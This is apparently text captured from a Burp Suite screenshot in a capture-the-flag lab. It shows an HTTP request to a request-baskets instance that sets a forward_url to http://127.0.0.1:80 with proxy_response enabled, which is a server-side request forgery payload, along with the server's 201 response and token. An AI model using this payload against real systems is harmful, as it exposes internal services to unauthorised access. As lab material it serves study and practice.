 Send
Cancel
Target: http://10.10.11.224:55555
HTTP
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /api/baskets/samh4cks HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: null
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.10.11.224:55555
10 Connection: close
11 Referer: http://10.10.11.224:55555/web
12 Content-Length: 144
13
14 {
15 "forward_url":"http://127.0.0.1:80",
16 "proxy_response":true,
17 "insecure_tls":false,
18 "expand_path":false,
19 "capacity":250
20 }
21
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sat, 26 Aug 2023 09:34:54 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"9QpPbgYr3GHxm9ymmghd84SHzWJjuDqGjJ5gLWGt4CG3"
}